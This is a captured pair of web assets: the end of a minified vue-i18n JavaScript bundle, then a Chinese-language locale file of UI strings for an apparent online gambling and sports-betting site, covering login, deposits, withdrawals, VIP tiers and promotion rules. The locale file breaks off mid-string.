i=mt(s,a),_=c[Ae](e.keypath,i,l),m=D(C(),n),b=E(e.tag)||p(e.tag)?e.tag:Na();return ba(b,m,_)}}}),sa=ft;function gt(e){return y(e)&&!E(e[0])}function Ra(e,s,t,n){const{slots:c,attrs:a}=s;return()=>{const l={part:!0};let i=C();e.locale&&(l.locale=e.locale),E(e.format)?l.key=e.format:p(e.format)&&(E(e.format.key)&&(l.key=e.format.key),i=Object.keys(e.format).reduce((g,d)=>t.includes(d)?D(C(),g,{[d]:e.format[d]}):g,C()));const _=n(e.value,l,i);let m=[l.key];y(_)?m=_.map((g,d)=>{const R=c[g.type],h=R?R({[g.type]:g.value,index:d,parts:_}):[g.value];return gt(h)&&(h[0].key="".concat(g.type,"-").concat(d)),h}):E(_)&&(m=[_]);const b=D(C(),a),v=E(e.tag)||p(e.tag)?e.tag:Na();return ba(v,b,m)}}const bt=Ue({name:"i18n-n",props:D({value:{type:Number,required:!0},format:{type:[String,Object]}},xe),setup(e,s){const t=e.i18n||He({useScope:e.scope,__useComponent:!0});return Ra(e,s,xa,(...n)=>t[De](...n))}}),ca=bt,vt=Ue({name:"i18n-d",props:D({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},xe),setup(e,s){const t=e.i18n||He({useScope:e.scope,__useComponent:!0});return Ra(e,s,Ha,(...n)=>t[pe](...n))}}),ua=vt;function dt(e,s){const t=e;if(e.mode==="composition")return t.__getInstance(s)||e.global;{const n=t.__getInstance(s);return n!=null?n.__composer:e.global.__composer}}function Et(e){const s=l=>{const{instance:i,modifiers:_,value:m}=l;if(!i||!i.$)throw P(N.UNEXPECTED_ERROR);const b=dt(e,i.$),v=oa(m);return[Reflect.apply(b.t,b,[...ia(v)]),b]};return{created:(l,i)=>{const[_,m]=s(i);ie&&e.global===m&&(l.__i18nWatcher=Ce(m.locale,()=>{i.instance&&i.instance.$forceUpdate()})),l.__composer=m,l.textContent=_},unmounted:l=>{ie&&l.__i18nWatcher&&(l.__i18nWatcher(),l.__i18nWatcher=void 0,delete l.__i18nWatcher),l.__composer&&(l.__composer=void 0,delete l.__composer)},beforeUpdate:(l,{value:i})=>{if(l.__composer){const _=l.__composer,m=oa(i);l.textContent=Reflect.apply(_.t,_,[...ia(m)])}},getSSRProps:l=>{const[i]=s(l);return{textContent:i}}}}function oa(e){if(E(e))return{path:e};if(F(e)){if(!("path"in e))throw P(N.REQUIRED_VALUE,"path");return e}else throw P(N.INVALID_VALUE)}function ia(e){const{path:s,locale:t,args:n,choice:c,plural:a}=e,l={},i=n||{};return E(t)&&(l.locale=t),Q(c)&&(l.plural=c),Q(a)&&(l.plural=a),[s,i,l]}function It(e,s,...t){const n=F(t[0])?t[0]:{},c=!!n.useI18nComponentName;(T(n.globalInstall)?n.globalInstall:!0)&&([c?"i18n":sa.name,"I18nT"].forEach(l=>e.component(l,sa)),[ca.name,"I18nN"].forEach(l=>e.component(l,ca)),[ua.name,"I18nD"].forEach(l=>e.component(l,ua))),e.directive("t",Et(s))}function Lt(e,s,t){return{beforeCreate(){const n=te();if(!n)throw P(N.UNEXPECTED_ERROR);const c=this.$options;if(c.i18n){const a=c.i18n;if(c.__i18n&&(a.__i18n=c.__i18n),a.__root=s,this===this.$root)this.$i18n=_a(e,a);else{a.__injectWithOption=!0,a.__extender=t.__vueI18nExtend,this.$i18n=We(a);const l=this.$i18n;l.__extender&&(l.__disposer=l.__extender(this.$i18n))}}else if(c.__i18n)if(this===this.$root)this.$i18n=_a(e,c);else{this.$i18n=We({__i18n:c.__i18n,__injectWithOption:!0,__extender:t.__vueI18nExtend,__root:s});const a=this.$i18n;a.__extender&&(a.__disposer=a.__extender(this.$i18n))}else this.$i18n=e;c.__i18nGlobal&&Fa(s,c,c),this.$t=(...a)=>this.$i18n.t(...a),this.$rt=(...a)=>this.$i18n.rt(...a),this.$tc=(...a)=>this.$i18n.tc(...a),this.$te=(a,l)=>this.$i18n.te(a,l),this.$d=(...a)=>this.$i18n.d(...a),this.$n=(...a)=>this.$i18n.n(...a),this.$tm=a=>this.$i18n.tm(a),t.__setInstance(n,this.$i18n)},mounted(){},unmounted(){const n=te();if(!n)throw P(N.UNEXPECTED_ERROR);const c=this.$i18n;delete this.$t,delete this.$rt,delete this.$tc,delete this.$te,delete this.$d,delete this.$n,delete this.$tm,c.__disposer&&(c.__disposer(),delete c.__disposer,delete c.__extender),t.__deleteInstance(n),delete this.$i18n}}}function _a(e,s){e.locale=s.locale||e.locale,e.fallbackLocale=s.fallbackLocale||e.fallbackLocale,e.missing=s.missing||e.missing,e.silentTranslationWarn=s.silentTranslationWarn||e.silentFallbackWarn,e.silentFallbackWarn=s.silentFallbackWarn||e.silentFallbackWarn,e.formatFallbackMessages=s.formatFallbackMessages||e.formatFallbackMessages,e.postTranslation=s.postTranslation||e.postTranslation,e.warnHtmlInMessage=s.warnHtmlInMessage||e.warnHtmlInMessage,e.escapeParameterHtml=s.escapeParameterHtml||e.escapeParameterHtml,e.sync=s.sync||e.sync,e.__composer[La](s.pluralizationRules||e.pluralizationRules);const t=_e(e.locale,{messages:s.messages,__i18n:s.__i18n});return Object.keys(t).forEach(n=>e.mergeLocaleMessage(n,t[n])),s.datetimeFormats&&Object.keys(s.datetimeFormats).forEach(n=>e.mergeDateTimeFormat(n,s.datetimeFormats[n])),s.numberFormats&&Object.keys(s.numberFormats).forEach(n=>e.mergeNumberFormat(n,s.numberFormats[n])),e}const Tt=B("global-vue-i18n");function St(e={},s){const t=__VUE_I18N_LEGACY_API__&&T(e.legacy)?e.legacy:__VUE_I18N_LEGACY_API__,n=T(e.globalInjection)?e.globalInjection:!0,c=__VUE_I18N_LEGACY_API__&&t?!!e.allowComposition:!0,a=new Map,[l,i]=Ot(e,t),_=B("");function m(g){return a.get(g)||null}function b(g,d){a.set(g,d)}function v(g){a.delete(g)}{const g={get mode(){return __VUE_I18N_LEGACY_API__&&t?"legacy":"composition"},get allowComposition(){return c},async install(d,...R){if(d.__VUE_I18N_SYMBOL__=_,d.provide(d.__VUE_I18N_SYMBOL__,g),F(R[0])){const A=R[0];g.__composerExtend=A.__composerExtend,g.__vueI18nExtend=A.__vueI18nExtend}let h=null;!t&&n&&(h=Ct(d,g.global)),__VUE_I18N_FULL_INSTALL__&&It(d,g,...R),__VUE_I18N_LEGACY_API__&&t&&d.mixin(Lt(i,i.__composer,g));const V=d.unmount;d.unmount=()=>{h&&h(),g.dispose(),V()}},get global(){return i},dispose(){l.stop()},__instances:a,__getInstance:m,__setInstance:b,__deleteInstance:v};return g}}function He(e={}){const s=te();if(s==null)throw P(N.MUST_BE_CALL_SETUP_TOP);if(!s.isCE&&s.appContext.app!=null&&!s.appContext.app.__VUE_I18N_SYMBOL__)throw P(N.NOT_INSTALLED);const t=Ft(s),n=Rt(t),c=Oa(s),a=Nt(e,c);if(__VUE_I18N_LEGACY_API__&&t.mode==="legacy"&&!e.__useComponent){if(!t.allowComposition)throw P(N.NOT_AVAILABLE_IN_LEGACY_MODE);return Mt(s,a,n,e)}if(a==="global")return Fa(n,e,c),n;if(a==="parent"){let _=kt(t,s,e.__useComponent);return _==null&&(_=n),_}const l=t;let i=l.__getInstance(s);if(i==null){const _=D({},e);"__i18n"in c&&(_.__i18n=c.__i18n),n&&(_.__root=n),i=we(_),l.__composerExtend&&(i[Se]=l.__composerExtend(i)),ht(l,s,i),l.__setInstance(s,i)}return i}function Ot(e,s,t){const n=Za();{const c=__VUE_I18N_LEGACY_API__&&s?n.run(()=>We(e)):n.run(()=>we(e));if(c==null)throw P(N.UNEXPECTED_ERROR);return[n,c]}}function Ft(e){{const s=et(e.isCE?Tt:e.appContext.app.__VUE_I18N_SYMBOL__);if(!s)throw P(e.isCE?N.NOT_INSTALLED_WITH_PROVIDE:N.UNEXPECTED_ERROR);return s}}function Nt(e,s){return Sa(e)?"__i18n"in s?"local":"global":e.useScope?e.useScope:"local"}function Rt(e){return e.mode==="composition"?e.global:e.global.__composer}function kt(e,s,t=!1){let n=null;const c=s.root;let a=Pt(s,t);for(;a!=null;){const l=e;if(e.mode==="composition")n=l.__getInstance(a);else if(__VUE_I18N_LEGACY_API__){const i=l.__getInstance(a);i!=null&&(n=i.__composer,t&&n&&!n[Ta]&&(n=null))}if(n!=null||c===a)break;a=a.parent}return n}function Pt(e,s=!1){return e==null?null:s&&e.vnode.ctx||e.parent}function ht(e,s,t){at(()=>{},s),tt(()=>{const n=t;e.__deleteInstance(s);const c=n[Se];c&&(c(),delete n[Se])},s)}function Mt(e,s,t,n={}){const c=s==="local",a=va(null);if(c&&e.proxy&&!(e.proxy.$options.i18n||e.proxy.$options.__i18n))throw P(N.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION);const l=T(n.inheritLocale)?n.inheritLocale:!E(n.locale),i=q(!c||l?t.locale.value:E(n.locale)?n.locale:Ve),_=q(!c||l?t.fallbackLocale.value:E(n.fallbackLocale)||y(n.fallbackLocale)||F(n.fallbackLocale)||n.fallbackLocale===!1?n.fallbackLocale:i.value),m=q(_e(i.value,n)),b=q(F(n.datetimeFormats)?n.datetimeFormats:{[i.value]:{}}),v=q(F(n.numberFormats)?n.numberFormats:{[i.value]:{}}),g=c?t.missingWarn:T(n.missingWarn)||Z(n.missingWarn)?n.missingWarn:!0,d=c?t.fallbackWarn:T(n.fallbackWarn)||Z(n.fallbackWarn)?n.fallbackWarn:!0,R=c?t.fallbackRoot:T(n.fallbackRoot)?n.fallbackRoot:!0,h=!!n.fallbackFormat,V=j(n.missing)?n.missing:null,A=j(n.postTranslation)?n.postTranslation:null,X=c?t.warnHtmlMessage:T(n.warnHtmlMessage)?n.warnHtmlMessage:!0,U=!!n.escapeParameter,w=c?t.modifiers:F(n.modifiers)?n.modifiers:{},J=n.pluralRules||c&&t.pluralRules;function $(){return[i.value,_.value,m.value,b.value,v.value]}const ee=W({get:()=>a.value?a.value.locale.value:i.value,set:o=>{a.value&&(a.value.locale.value=o),i.value=o}}),S=W({get:()=>a.value?a.value.fallbackLocale.value:_.value,set:o=>{a.value&&(a.value.fallbackLocale.value=o),_.value=o}}),f=W(()=>a.value?a.value.messages.value:m.value),ne=W(()=>b.value),me=W(()=>v.value);function fe(){return a.value?a.value.getPostTranslationHandler():A}function ge(o){a.value&&a.value.setPostTranslationHandler(o)}function be(){return a.value?a.value.getMissingHandler():V}function ve(o){a.value&&a.value.setMissingHandler(o)}function G(o){return $(),o()}function de(...o){return a.value?G(()=>Reflect.apply(a.value.t,null,[...o])):G(()=>"")}function Ee(...o){return a.value?Reflect.apply(a.value.rt,null,[...o]):""}function Ie(...o){return a.value?G(()=>Reflect.apply(a.value.d,null,[...o])):G(()=>"")}function Le(...o){return a.value?G(()=>Reflect.apply(a.value.n,null,[...o])):G(()=>"")}function x(o){return a.value?a.value.tm(o):{}}function re(o,I){return a.value?a.value.te(o,I):!1}function Te(o){return a.value?a.value.getLocaleMessage(o):{}}function Oe(o,I){a.value&&(a.value.setLocaleMessage(o,I),m.value[o]=I)}function Fe(o,I){a.value&&a.value.mergeLocaleMessage(o,I)}function Ne(o){return a.value?a.value.getDateTimeFormat(o):{}}function $e(o,I){a.value&&(a.value.setDateTimeFormat(o,I),b.value[o]=I)}function Re(o,I){a.value&&a.value.mergeDateTimeFormat(o,I)}function ke(o){return a.value?a.value.getNumberFormat(o):{}}function Pe(o,I){a.value&&(a.value.setNumberFormat(o,I),v.value[o]=I)}function he(o,I){a.value&&a.value.mergeNumberFormat(o,I)}const Me={get id(){return a.value?a.value.id:-1},locale:ee,fallbackLocale:S,messages:f,datetimeFormats:ne,numberFormats:me,get inheritLocale(){return a.value?a.value.inheritLocale:l},set inheritLocale(o){a.value&&(a.value.inheritLocale=o)},get availableLocales(){return a.value?a.value.availableLocales:Object.keys(m.value)},get modifiers(){return a.value?a.value.modifiers:w},get pluralRules(){return a.value?a.value.pluralRules:J},get isGlobal(){return a.value?a.value.isGlobal:!1},get missingWarn(){return a.value?a.value.missingWarn:g},set missingWarn(o){a.value&&(a.value.missingWarn=o)},get fallbackWarn(){return a.value?a.value.fallbackWarn:d},set fallbackWarn(o){a.value&&(a.value.missingWarn=o)},get fallbackRoot(){return a.value?a.value.fallbackRoot:R},set fallbackRoot(o){a.value&&(a.value.fallbackRoot=o)},get fallbackFormat(){return a.value?a.value.fallbackFormat:h},set fallbackFormat(o){a.value&&(a.value.fallbackFormat=o)},get warnHtmlMessage(){return a.value?a.value.warnHtmlMessage:X},set warnHtmlMessage(o){a.value&&(a.value.warnHtmlMessage=o)},get escapeParameter(){return a.value?a.value.escapeParameter:U},set escapeParameter(o){a.value&&(a.value.escapeParameter=o)},t:de,getPostTranslationHandler:fe,setPostTranslationHandler:ge,getMissingHandler:be,setMissingHandler:ve,rt:Ee,d:Ie,n:Le,tm:x,te:re,getLocaleMessage:Te,setLocaleMessage:Oe,mergeLocaleMessage:Fe,getDateTimeFormat:Ne,setDateTimeFormat:$e,mergeDateTimeFormat:Re,getNumberFormat:ke,setNumberFormat:Pe,mergeNumberFormat:he};function ye(o){o.locale.value=i.value,o.fallbackLocale.value=_.value,Object.keys(m.value).forEach(I=>{o.mergeLocaleMessage(I,m.value[I])}),Object.keys(b.value).forEach(I=>{o.mergeDateTimeFormat(I,b.value[I])}),Object.keys(v.value).forEach(I=>{o.mergeNumberFormat(I,v.value[I])}),o.escapeParameter=U,o.fallbackFormat=h,o.fallbackRoot=R,o.fallbackWarn=d,o.missingWarn=g,o.warnHtmlMessage=X}return lt(()=>{if(e.proxy==null||e.proxy.$i18n==null)throw P(N.NOT_AVAILABLE_COMPOSITION_IN_LEGACY);const o=a.value=e.proxy.$i18n.__composer;s==="global"?(i.value=o.locale.value,_.value=o.fallbackLocale.value,m.value=o.messages.value,b.value=o.datetimeFormats.value,v.value=o.numberFormats.value):c&&ye(o)}),Me}const yt=["locale","fallbackLocale","availableLocales"],ma=["t","rt","d","n","tm","te"];function Ct(e,s){const t=Object.create(null);return yt.forEach(c=>{const a=Object.getOwnPropertyDescriptor(s,c);if(!a)throw P(N.UNEXPECTED_ERROR);const l=nt(a.value)?{get(){return a.value.value},set(i){a.value.value=i}}:{get(){return a.get&&a.get()}};Object.defineProperty(t,c,l)}),e.config.globalProperties.$i18n=t,ma.forEach(c=>{const a=Object.getOwnPropertyDescriptor(s,c);if(!a||!a.value)throw P(N.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,"$".concat(c),a)}),()=>{delete e.config.globalProperties.$i18n,ma.forEach(c=>{delete e.config.globalProperties["$".concat(c)]})}}ut();__INTLIFY_JIT_COMPILATION__?Ye($a):Ye(Ga);Wa(Ya);Va(fa);if(__INTLIFY_PROD_DEVTOOLS__){const e=K();e.__INTLIFY__=!0,Ua(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}export{St as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/zh_CN.json-e8cf383b.js
body_size: 45099
content:
const e="zh_CN",t={"web.forgetPass":"忘记密码？","web.accountLogin":"账号登录","web.otherLogin":"其他方式登录","web.login.tip":"账号和密码不能为空","web.login.success":"登录成功","web.tip":"提示","web.know":"知道了","web.phone":"手机号","web.getValidateCode":"获取验证码","web.validateCode":"验证码","web.resend":"{countTime}s后重发","web.loginPass":"登录密码","web.phoneValidateCode":"手机验证码","web.phoneLogin":"手机登录","web.phonePass":"手机号和密码不能为空","web.phoneValidate":"手机号和验证码不能为空","web.inputPhone":"请输入手机号","web.phoneValia":"手机验证","web.inputValidate":"请输入验证码","web.register.welcome":"欢迎注册","web.register.phone":"手机号码注册","web.register.username":"用户名注册","web.username":"用户名","web.inputUserName":"请输入用户名","web.usernameValidate":"用户帐户包含数字和字母，长度在6-13位之间","web.inputPass":"请输入密码","web.passValidate":"密码包含数字和字母，长度在6-12位之间","web.inputInviteCode":"请输入邀请码","web.register.success":"注册成功","web.setNewPass":"设置新密码","web.newPass":"新密码","web.confirmPass":"确认密码","web.confirm":"确定","web.inconsistent":"两次密码不一致","web.fundPassValidate":"资金密码验证","web.fundPass":"资金密码","web.fundPassNull":"资金密码不能为空","web.recharge":"充值","web.exchange":"兑换","web.withdraw":"提现","web.output.tip":"是否确认退出登录？","web.trial":"试玩","web.maintaining":"{name}维护中","web.cancalCollect":"取消收藏","web.maintain.tip":"该游戏正在维护中","web.loginTip":"请登录正式账号","web.loadMore":"加载更多","web.personalInfo":"点击查看个人信息","web.noData":"抱歉...还没有相关游戏","web.search":"搜索","web.all":"全部","web.hot":"热门的","web.latest":"最近的","web.new":"新游戏","web.myCollection":"我的收藏","web.hotGame":"热门游戏","web.footer.1":"英国GC监督委员会","web.footer.2":"马耳他博彩牌照(MGA)认证","web.footer.3":"英属维尔京群岛(BVI)认证","web.footer.4":"菲律宾(PAGCOR)监督博彩牌照","web.footer.tip1":"{ platform }拥有欧洲马耳他博彩管理局 (MGA) 、英国GC监督委员会 (Gambling Commission) 和菲律宾政府博彩委员会 (PAGCOR)颁发的合法执照。注册于英属维尔京群岛，是受国际博彩协会认可的合法博彩公司。进行注册并娱乐前，请确保您年满18周岁！","web.footer.tip2":"COPYRIGHT{ platform } ALL RIGHTS RESERVED 版权所有","web.backTop":"返回顶部","web.allGame":"全部游戏","web.casino":"娱乐","user.balance":"余额","user.promotion":"晋级流水","user.details":"详情","user.upgradeGift":"升级礼金","user.weeklyGift":"周礼金","user.monthGift":"月礼金","user.activity":"专属活动","user.common":"常用功能","user.draw":"取款","user.transfer":"兑换","user.transactions":"交易记录","user.bettingRecord":"投注记录","user.code":"自助洗码","user.bind":"绑定账户","user.invite":"邀请好友","user.activities":"优惠活动","user.setting":"安全设置","user.sponsor":"赞助信息","user.cooperation":"商务合作","user.sport":"体育相关","user.systemSettings":"系统设定","user.eventSettings":"赛事设置","user.instantScore":"即时比分","user.matchFruit":"赛果查询","user.rules":"玩法规则","user.service":"服务","user.aboutUs":"关于我们","user.shareAPP":"分享APP","user.updates":"检查更新","user.clear":"清除缓存","user.out":"退出登录","user.info.tip":"为了您的账户安全，请先完善信息设置","user.info.set":"前往设置","user.info.register.tip":"请注册正式账号","user.vip.flow":"晋级流水","user.vip.no_cashback_list":"不返水列表","user.service.assist":"帮助中心","user.service.download":"下载APP","user.service.login.tip":"是否确认退出登录？","user.vip.tip":"加入VIP专享豪礼","user.vip.gift1":"升级礼金","user.vip.gift2":"周礼金","user.vip.gift3":"月礼金","user.vip.gift4":"专属活动","user.vip.loginTip":"您好，请先登录/注册","user.vip.toLogin":"点击登录/注册","user.info.reviseAvatar":"修改头像","user.info.personal":"个人信息","user.info.registerDate":"注册日期","user.info.avatar":"头像","user.info.secrecy":"保密","user.info.reviseSex":"修改性别","user.info.revisePhone":"修改手机号","user.info.reviseNickname":"修改昵称","user.info.reviseWechat":"修改微信号","user.info.reviseQQ":"修改QQ号","user.info.reviseWhatsApp":"修改whatsApp","user.info.reviseTelegram":"修改telegram","user.info.validateNickname":"昵称长度不能超过16位","user.info.validatePhone":"手机号格式不正确","user.info.validateWechat":"微信格式不正确","user.info.validateQQ":"QQ格式不正确","user.info.nicknameMsg1":"昵称不能为空","user.info.nicknameMsg2":"昵称长度不能超过16位","user.info.whatsAppMsg1":"whatsApp账号不能为空","user.info.whatsAppMsg2":"whatsApp账号格式不正确","user.info.telegramMsg1":"telegram账号不能为空","user.info.telegramMsg2":"telegram账号格式不正确","user.info.phoneMsg1":"手机号不能为空","user.info.phoneMsg2":"手机号格式不正确","user.info.wechatMsg1":"微信号不能为空","user.info.wechatMsg2":"微信号格式不正确","user.info.qqMsg1":"QQ号不能为空","user.info.qqMsg2":"QQ号格式不正确","user.vip.scoreRule":"积分规则","user.vip.upWithdraw":"存款积分","user.vip.score":"当前积分","user.vip.upTime":"升级时间","user.vip.validScore":"三个月内有效积分","user.vip.points":"累计积分","user.vip.withdraw":"存款要求","user.vip.exclusive":"尊享","user.vip.detail":"VIP详情","user.vip.rebateRadio":"VIP返水比例","user.vip.withdrawalLimit":"VIP提款额度","user.vip.withdrawalNum":"日提款次数","user.vip.dayLimit":"每日提款额度","user.vip.termOrRule":"活动的一般条款与规则","user.vip.conversionRule":"积分换算规则","user.vip.integral":"积分","user.withdraw.bank":"收款银行","user.withdraw.addBank":"添加银行卡","user.withdraw.money":"可提现金额","user.withdraw.mayMoney":"提现金额","user.withdraw.moneyPass":"资金密码","user.withdraw.tip1":"一.今日剩余出款金额:","user.withdraw.tip2":"二.今日剩余出款次数:","user.withdraw.tip3":"三.提现手续费:","user.withdraw.selectBank":"选择收款银行","user.withdraw.inputWithdrawMoney":"请输入提现金额","user.withdraw.inputAssetPass":"请输入资金密码","user.withdraw.maxNum":"您本次最高提现","user.withdraw.minNum":"您本次最低提现","user.withdraw.selectBankCard":"请选择银行卡","user.withdraw.address":"提现地址","user.withdraw.addDigitalAddress":"添加虚拟币地址","user.withdraw.selectDigitalAddress":"选择虚拟币地址","user.withdraw.selectAddress":"请选择协议地址","user.withdraw.flowed":"已完流水:","user.withdraw.flowedNeed":"总需流水:","user.withdraw.currentFlowedNeed":"还差流水:","user.withdraw.withdrawTip1":"您有一笔提现申请","user.withdraw.withdrawTip2":"请耐心等待审核","user.withdraw.orderNo":"订单编号","user.withdraw.tradeTime":"交易时间","user.activity.noData":"暂无活动","user.activity.activityDetail":"活动详情","user.activity.guessingTeam":"本轮竞猜对阵","user.activity.field":"场","user.activity.jackpot":"每场竞猜成功瓜分奖池","user.activity.joinUs":"最多1次瓜分机会，快来参与吧","user.activity.rule":"规则","user.activity.record":"记录","user.activity.list":"中奖名单","user.activity.partition":"成功瓜分","user.activity.pool":"奖池彩金","user.activity.submitGuess":"提交竞猜","user.activity.condition":"活动条件","user.activity.object":"活动对象","user.activity.members":"本平台全站成员","user.activity.content":"活动内容","user.activity.introduction":"活动介绍","user.activity.introductionContent":"活动期间，{platform}将指定精彩赛事开启免费竞猜瓜分奖池优惠，所有用户无需存款和投注即可免费参与其中，海量彩金唾手可得！！","user.activity.guessMethod":"竞猜方式","user.activity.demand":"用户免费参与要求","user.activity.guessContent":"竞猜内容","user.activity.freeNum":"单场赛事免费奖池金额","user.activity.flowDemand":"流水要求","user.activity.platform":"{ platform }每日指定赛事","user.activity.demandContent":"绑定手机号码+历史存款金额{mark};{minDepositAmount}","user.activity.fbDemand":"足球：双方球队终场比分","user.activity.1x":"1倍","user.activity.bkDemand":"篮球：全场比分净胜分","user.activity.applyMethod":"申请方式","user.activity.applyMethodContent":"会员绑定手机号码后，账户历史存款金额&ge; {minDepositAmount} 即可获得免费竞猜瓜分奖池机会，选择指定足球赛事全场最终比分（篮球为全场比分净胜分）点击提交，赛事结束后12小时内将在活动页面公布竞猜成功名单，系统将于名单公布后，尽快派发竞猜彩金至会员账户中心内，无需人工申请。","user.activity.activityRules":"活动规则","user.activity.activityRule1":"{platform}将指定足球，篮球热点赛事开启免费竞猜优惠，会员仅需绑定手机号码且历史存款金额&ge;{minDepositAmount}即可获得免费竞猜瓜分奖池机会，在活动页面竞猜相应问题选择正确者，将于赛事结束后48小时内瓜分赛事奖池彩金。","user.activity.activityRule2":"例1：足球比赛竞猜内容为双方球队的终场比分。某会员参与竞猜9月18日【多特蒙德】VS【巴塞罗那】比赛，竞猜填写终场比分为1:0。如赛果为1:0，该场赛事竞猜成功用户共计100人，将共同瓜分{prizeAmount}奖池彩金，系统将在48小时内派发{minDepositAmount}至会员中心内，请注意查收。","user.activity.activityRule3":"例2：篮球赛事中竞猜内容为全场比赛的净胜分。某会员参与竞猜NBA赛事【勇士】VS【猛龙】的比赛，竞猜填写为“勇士赢1-3分”，赛果为勇士：猛龙99：98。勇士净胜1分，则竞猜正确，瓜分奖励，其余竞猜内容均错误。","user.activity.activityRule4":"竞猜时间：活动指定赛事公布后开始竞猜，该赛事开赛后用户提交的竞猜内容将无效作废。","user.activity.activityRule5":"本活动与【返水优惠】共享，奖池彩金与其他优惠活动不共享。","user.activity.activityRule6":"每位用户需满足：每一个手机号码、电子邮箱、IP地址、相同银行卡、同一台电脑仅可注册一个{ platform }会员账号，如发现有违规用户，我们将保留无限期审核扣回红利及所产生利润的权利。","user.activity.activityRule7":"若经审核发现会员以不诚实方式套取红利，{ platform }将有权取消、收回优惠以及产生的盈利。","user.activity.activityRule8":"此为避免文字理解差异，本平台对活动拥有最终解释权。","user.activity.firstMember":"本平台首存成员","user.activity.highBonus.applyMethodContent":"存款后未投注前，选择需申请金额，点击【申请活动优惠】，系统收到您的请求后，会于5分钟之内审核并添加完毕。","user.activity.venue":"活动场馆","user.activity.minWithdraw":"最低存款额","user.activity.maxBonus":"最高赠送红利","user.activity.allVenue":"{ platform }所有场馆","user.activity.fristAmount":"首存金额：","user.activity.applyAmount":"申请金额：","user.activity.amount":"可得彩金：","user.activity.apply":"申请活动优惠","user.activity.selectMoney":"选择金额","user.activity.toRecharge":"去存款","user.activity.income.rule1":"1.支持≥VIP1及以上的用户参与，单笔存款≥{ minDepositAmount }人民币即可享受返利，实时到账，无需申请，","user.activity.amountMax":"单个账号单日最高限制","user.activity.noAmountMax":"单个账号单日无最高限制,1倍流水即可取款；","user.activity.income.example":"举例：假设本次银行卡返利1%，A用户通过银行卡渠道存款了1,000人民币，成功到账后可以额外获得10人民币奖励。","user.activity.income.rule2":"2.本优惠可与其他红利优惠共享；","user.activity.income.rule3":"3.任何用户或团体以不正常的方式进行套取活动优惠，平台方保留在不通知的情况下冻结或关闭相关账户的权利，并不退还款项，目用户会被列入黑名单；","user.activity.income.rule4":"4.为避免文字理解差异，本平台保留本活动最终解释权。","user.activity.free.introduction":"活动介绍：{platform}将指定焦点赛事开放负利免单活动，活动指定赛事的注单总负盈利可获得100%本金返还。最高{maxVal}，仅需一倍流水即可出款。","user.activity.free.table":"返还金额等级详情请见下面表格：","user.activity.memberLevel":"会员等级","user.activity.maxReturn":"最高返还金额","user.activity.free.rule1":" 1.会员需绑定手机号码后在指定赛事开赛前24小时内或开赛后90分钟内存款达500或以上即可获得参与资格，负利返还注单仅限【{fbName}】赛事。（注： 提前结算的注单不参与活动。）","user.activity.free.example":"例：活动指定赛事为：6月2日托特纳姆热刺VS利物浦，在该赛事内进行投注活动要求盘口的注单，整体合计结算结果为负利，系统将在比赛完场结算后及时返还。","user.activity.free.rule2":"2.VIP会员等级以赛事结算后系统等级为准（会员无需申请），满足申请条件的会员，请注意查收。","user.activity.free.rule3":"3.免单负盈利计算仅限独赢，让球，大小，单双四个盘口的全场与半场（串关玩法、角球、点球大战、罚牌、晋级数等玩法不可参与），任何低于欧洲盘1.7或香港盘0.7水位的投注以及在同一赛事中同时投注对冲盘口将不计算在投注额内，结算超过7天的赛事将不参与优惠活动。彩金仅需一倍流水即可出款。","user.activity.free.rule4":"4. 本活动与返水优惠共享，与其他优惠活动不共享。","user.activity.free.rule5":"5.每位真实有效玩家/每一手机号码/电子邮箱/户籍地址/现居地址/同一银行卡/每一IP地址/每一台电脑或上网设备，仅可享有每个活动赛事负利返还一次，若有违规者，将不享受此红利。","user.activity.free.rule6":"6.若发现有套利客户，对赌或不诚实获取盈利之行为，将扣除所有彩金及其盈利并取消其优惠资格。","user.activity.explain":"本活动最终解释权归本平台所有。","user.activity.rebate.rule1":"1、本活动与平台其它活动共享，满足条件即可参加；","user.activity.rebate.rule2":"2、系统可以支持手动洗码，未洗码的用户计算周期：前一天凌晨（北京时间00:00am）至当天凌晨（北京时间00:00 am）的返水报表；","user.activity.rebate.rule3":"3、申请方式：会员无需申请，未自助洗码返水将于每日北京时间15：00开始自动派发，返水仅需1倍流水即可提现；","user.activity.rebate.rule4":"4、返水金额=总有效投注 X vip返水比例；","user.activity.rebate.rule5":"5、有效投注定义：体育及电竞投注（若投注内出现输半或赢半的情况，系统将计算总投注额的一半为有效投注），任何平局、取消的赛事投注，任何未产生输赢结果的、投注失败的、对押的投注，任何体育类按最终结果输赢为有效投注；电子类内的棋牌游戏如百家乐/21点等投注；彩票类任何对押、和局、无效的、投注失败的、未产生输赢结果的投注；棋牌类任何未产生输赢结果的、投注失败的、对押的；以上类型的投注不计算为有效投注；","user.activity.rebate.rule6":"6、每个用户仅限使用一个账号参与本次活动（手机号码/电子邮箱/户籍地址/现居地址/银行卡/IP地址/电脑或上网设备以及其他信息相同均视为同一账号），违规不享受该活动；","user.activity.rebate.rule7":"7、此活动为平台提供给真实玩家的福利，任何用户或团体以不正常的方式投注、套取活动优惠，平台保留在不通知的情况下冻结账户的权利，并不退还款项；","user.activity.redRain.content":"{ platform }天气预告，{ platform }APP将会出现大量红包雨迹象，一大波红包雨将冲击您的{platform}APP，请您务必做好充足的准备，确保手机电量充足，流量足够，即可不错过每次红包雨的来袭。","user.activity.redRain.max":"每一波最高","user.activity.redRain.bigRedPacket":"大红包。","user.activity.redRain.radio":"所需打码","user.activity.daySignOn.giftLevel":"礼金等级","user.activity.daySignOn.tip":"签满七日将可获得额外丰厚的奖励!","user.activity.daySignOn.day":"第{ day }天","user.activity.daySignOn.addition":"获得额外奖励","user.activity.daySignOn.success":"签到成功！","user.activity.daySignOn.rule1":"1.满足活动对应投注额后即可在活动页面点击签到，签到成功即可自动领取当日对应档次礼金1次，无需流水即可取款。","user.activity.daySignOn.rule2":"2.累计签到七天的用户，按照对应签到低档次的礼金派发；举例：用户签到5日第二档，并签到2日第一档，七日奖励按照第一档派发。","user.activity.daySignOn.rule3":"3.每日投注额计算时间为00:00:00-23:59:59，包含了所有{ platform 